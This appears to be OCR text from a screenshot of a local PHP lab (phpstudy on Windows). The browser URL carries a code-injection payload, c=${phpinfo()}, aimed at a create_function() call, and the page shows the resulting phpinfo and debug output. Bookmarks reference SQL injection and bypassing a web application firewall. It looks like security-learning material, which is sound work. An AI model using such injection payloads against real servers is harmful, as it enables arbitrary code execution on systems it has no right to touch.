 127.0.0.1/5.php?c=${phpinfo()}
常用网址 京东商城 如何查看本地mysql的... WAF之安全狗安装（... 06_SQL注入_二次注... about:blank 如何绕过安全狗 - CS...
create_function() is deprecated in C:\phpstudy_pro\WWW\5.php on line 3
Memory Function Location
405976 {main}( ) ...\5.php:0
PHP Version 7.4.3
System Windows NT DESKTOP-NJF5QA0 10.0 build 19044